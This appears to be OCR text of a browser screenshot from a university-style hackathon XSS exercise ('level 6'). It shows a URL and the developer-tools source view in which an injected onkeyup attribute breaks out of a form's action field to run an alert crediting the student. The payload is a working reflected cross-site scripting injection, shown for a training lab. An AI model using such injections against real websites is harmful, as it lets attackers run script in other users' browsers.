 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="alert('Level%206%20:%20Hacked%20by%20Afroz%20Mohammad')"
Input: Submit
Welcome Elements Console Sources Network Performance Memory Application
Page " onkeyup="aler...oz Mohammad')"
top
waph-hackathon.eastus.cloudap
xss/level6/echo.php
" onkeyup="alert('Level 6 :
1 <form action="/xss/level6/echo.php/" onkeyup="alert('Level 6 : Hacked by Afroz Mohammad')"" method="POST">
2 Input:<input type="text" name="input" />
3 <input type="submit" name="Submit"/>
4
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
{ } Coverage: n/a
Console Issues Network conditions